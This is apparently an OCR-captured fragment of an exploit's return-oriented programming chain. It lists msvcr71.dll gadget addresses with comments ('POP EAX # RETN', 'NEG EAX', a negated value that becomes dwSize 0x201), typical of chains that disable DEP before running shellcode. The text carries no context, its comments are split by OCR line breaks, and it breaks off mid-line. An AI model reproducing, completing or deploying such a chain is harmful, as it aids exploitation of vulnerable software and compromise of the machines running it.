
	0x7c376402,	# POP EBP # 
RETN [msvcr71.dll] 

	0x7c376402,	# skip 4 
bytes [msvcr71.dll]

	0x7c347f97,	# POP EAX # 
RETN [msvcr71.dll] 

	0xfffffdff,	# Value to 
negate, will become 
0x00000201 (dwSize)

	0x7c351e05,	# NEG EAX # 
RETN [msvcr71.dll] 

	0x7c354901,	# POP EBX # 
RETN [msvcr71.dll] 

	0xffffffff,	#  

	0x7c345255,	# INC EBX # 
FPATAN # RETN [msvcr71.dll] 

	0x7c352174,	# ADD 
EBX,EAX # XOR EAX,EAX # INC 
EAX # RETN [msvcr71.dll] 

	0x7c344f87,	# POP EDX # 
RETN [msvcr71.dll] 

	0xffffffc0,	# Value to 